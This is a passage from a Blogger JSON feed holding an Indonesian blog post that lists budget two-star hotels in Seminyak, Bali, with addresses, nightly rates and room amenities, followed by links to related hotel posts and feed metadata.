\/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Berada di Jalan. Serangan Nomr. 03, Pengubengan, Badung, Seminyak, Bali. Tarif kamar kisaran harga Rp. 347.107.00 per malam. Kamarnya ber AC, ada televisi, meja tulis, bar mini, penghangat ruangan, brankas, layanan bangun pagi dan perlengkapan mandi.\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003Cbr \/\u003E23. Kubu Petitenget Suite\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Beralamat di Jaln. Petitenget Gg. Sunyi Nomor. 10, Seminyak, Bali. Akomodasi berbintang 2 di Seminyak satu ini menawarkan kolam renang outdoor, memancing, ruangan yoga, taman, spa dan pantai pribadi. wifi gratis disemua area. Jumlah kamar 12 dengan tarif mulai harga Rp. 326.446.00 per malam.\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003Cbr \/\u003E24. The Aswana Seminyak\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Berlokasi di Jlan. Plawa Nomor.12, Seminyak, Bali. Tarif kamar per malam mulai IDR. 353.554.00. Kamar dilengkapi AC, televisi layar datar, meja tulis, telepon, brankas dan perlengkapan mandi. Pantai Seminyak berjarak 1.2 km dari penginapan.\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003Cbr \/\u003E25. Grand Kesambi Hotel\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Terletak di Jalan. Raya Kesambi Nomor. 88, Seminyak, Bali. Hotel berbintang 2 ini memiliki 31 kamar dengan tarif terjangkau mulai IDR. 273.719.00 per malam. Fasilitas didalam kamar sangat lengkap ada televisi, AC, area tempat duduk, meja tulis, ruang penyimpanan pakaian, kulkas, bar mini, handuk, perlengkapan mandi, dll.\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003Cbr \/\u003E26. Omink House\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Penginapan yang beralamat di Jalan. Plawa Gang Ratna Nomr. 15, Seminyak, Bali. Ini menawarkan tarif kamar sangat murah mulai harga Rp. 185.950.oo\/malam. Kamarnya dilengkapi AC, bar mini, televisi, wifi gratis, brankas, meja tulis, area tempat duduk dan perlengkapan mandi.\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003Cbr \/\u003E27. Ned’s Hide-Away\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Beralamat di Jalan. Raya Seminyak Gang Bima Nomr. 3, Seminyak, Bali. Tarif kamar sangat murah mulai IDR. 198.347.00 per malam. Terdapat tempat parkir mobil, restoran, taman dan bar diarea hotel.\u003Cbr \/\u003E\u003Cbr \/\u003EItulah penginapan dan Hotel berbintang dua yang ada di Seminyak Bali dan menjadi bagian dari hotel murah di Kawasan Seminyak,Badung,Bali.\u003Cbr \/\u003E\u003Cbr \/\u003EInfo Terkait:\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/2019\/11\/hotel-bintang-3-di-seminyak-bali.html\" target=\"_blank\"\u003EHotel Bintang 3 di Seminyak Bali\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/2019\/11\/hotel-bintang-4-di-seminyak-bali.html\" target=\"_blank\"\u003EHotel Bintang 4 di Seminyak\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/2019\/11\/hotel-bintang-5-di-seminyak-kuta-badung.html\" target=\"_blank\"\u003EHotel Bintang 5 di Seminyak\u003C\/a\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/2019\/10\/hotel-murah-di-seminyak-bali.html\" target=\"_blank\"\u003EHotel Murah di Seminyak\u003C\/a\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/2019\/10\/hotel-terbaik-di-seminyak-bali.html\" target=\"_blank\"\u003EHotel Terbaik di Seminyak\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/2019\/10\/20-penginapan-hotel-dan-villa-di.html\" target=\"_blank\"\u003E20 Penginapan Hotel dan Villa di Seminyak Bali\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"https:\/\/daftarnamahotel.blogspot.com\/2019\/10\/rekomendasi-hotel-di-seminyak-bali.html\" target=\"_blank\"\u003ERekomendasi Hotel di Seminyak Bali \u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/daftarnamahotel.blogspot.com\/feeds\/5313413893039711165\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/2701206085785227823\/5313413893039711165","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2701206085785227823\/posts\/default\/5313413893039711165"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2701206085785227823\/posts\/default\/5313413893039711165"},{"rel":"alternate","type":"text/html","href":"http:\/\/daftarnamahotel.blogspot.com\/2019\/11\/hotel-bintang-2-di-seminyak-bali.html","title":"Hotel Bintang 2 di Seminyak Bali"}],"author":[{"name":{"$t":"Situs Booking Hotel"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07292961022638734971"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2bjn4CNPrOp5ySYqqg8NW_b_7ysKwJbABhazqLblt385NnaYISfkFjZXKlH_5bgbRTbMxSWejpogQWD8Rl9anW3uY0LscPSjeY8s5ZriuJ2fDtmWcmGfvOPzWabMJNVZeBFed8DAE3LM\/s72-c\/hotel+bintang+2+di+seminyak.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});